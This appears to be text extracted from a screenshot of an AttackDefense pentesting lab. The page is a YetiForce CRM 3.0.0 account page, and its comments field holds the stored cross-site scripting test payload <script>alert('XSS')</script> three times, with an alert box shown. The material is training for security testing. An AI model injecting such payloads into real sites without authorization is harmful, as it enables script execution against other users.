 AttackDefense Labs: Pentester
AttackDefense Labs: Pentester
Accounts - Detail
PayloadsAllTheThings/XSS Injec
z4j9gfvnsf05vngvss0u8gp6v.asiax.attackdefenselabs.com/index.php?module=Accounts&view=Detail&record=110&mode=show
All Records
Type keyword and press ent
| Companies and Contacts > Accounts > Detail > test
0
test
Assigned To: Administrator admin
Enter tag
Summary Details Products & services Comments Updates Co any Emails Documents Tickets Campaigns More
XSS
OK
Add your comment here... More Post Records List
Administrator admin 1 second ago
Reply | Edit | Delete
Administrator admin Just now
<script>alert('XSS')</script>
Administrator admin Just now
<script>alert('XSS')</script>
Administrator admin 1 second ago
<script>alert('XSS')</script>
Copyright © YetiForce.com All rights reserved. [ver. 3.0.0] [Page loading time: 0.309s.]
Creating YetiForce software was possible thanks to the open source project called Vtiger CRM and other programs that have open source codes.
ENG
23:26
26-03-2020
17